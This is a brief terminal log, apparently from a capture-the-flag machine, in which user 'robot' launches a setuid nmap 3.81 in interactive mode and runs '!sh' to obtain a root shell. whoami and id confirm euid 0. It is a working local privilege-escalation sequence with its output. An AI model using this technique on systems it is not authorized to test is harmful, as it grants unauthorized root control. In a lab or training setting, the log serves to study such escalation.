 robot@linux:/$ /usr/local/bin/nmap --version
/usr/local/bin/nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
robot@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#